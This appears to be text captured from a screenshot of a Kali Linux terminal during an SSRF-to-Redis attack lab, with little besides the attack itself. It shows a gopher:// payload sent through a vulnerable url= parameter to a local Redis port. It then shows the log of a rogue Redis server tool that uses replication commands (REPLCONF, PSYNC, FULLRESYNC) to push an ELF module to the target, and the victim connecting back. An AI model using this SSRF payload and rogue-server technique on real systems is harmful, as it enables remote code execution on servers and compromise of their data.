 192.168.1.200/index.php?url=
192.168.1.200/index.php?url=gopher://0.0.0.0:6379/_auth%2520root%250
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
string(15) "+OK +OK +OK "
root@kali: ~/Desktop/SSRF-Redis/Awsome-Redis-Rogue-Server-master
File Actions Edit View Help
[>>]b'*1\r\n$4\r\nPING\r\n'
[<<]b'+PONG\r\n'
[>>]b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<<]b'+OK\r\n'
[>>]b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\np
\r\n'
[<<]b'+OK\r\n'
[>>]b'*3\r\n$5\r\nPSYNC\r\n$1\r\n?\r\n$2\r\n-1\r\n'
[<<]b'+FULLRESYNC b7ca9f5b485b91589ac50064287e8c74a001cff8 1\r\n$44320\r\n\x7f
02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00>\x00\x01\x00\x00\x00\x8
0\x00\x00\x00\x00\x00@\x00\x00\x00...'
[*] Wait for redis IO and trans flow close...
[+] Accept connection from 192.168.1.200:49070
[>>]b'*1\r\n$4\r\nPING\r\n'
<<]b'+PONG\r\n'